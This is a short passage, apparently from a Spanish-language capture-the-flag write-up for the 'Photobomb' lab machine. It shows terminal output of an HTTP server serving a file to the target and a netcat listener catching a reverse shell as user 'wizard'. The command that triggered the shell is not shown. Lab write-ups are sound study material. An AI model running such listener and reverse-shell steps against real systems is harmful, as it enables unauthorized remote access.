 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.182 - - [04/Mar/2024 22:08:17] "GET / HTTP/1.1" 200 -
Se realiaza la petición
❯ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.182] 48020
bash: cannot set terminal process group (699): Inappropriate ioctl for device
bash: no job control in this shell
wizard@photobomb:~/photobomb$ whoami
Recibimos la shell
whoami
wizard
wizard@photobomb:~/photobomb$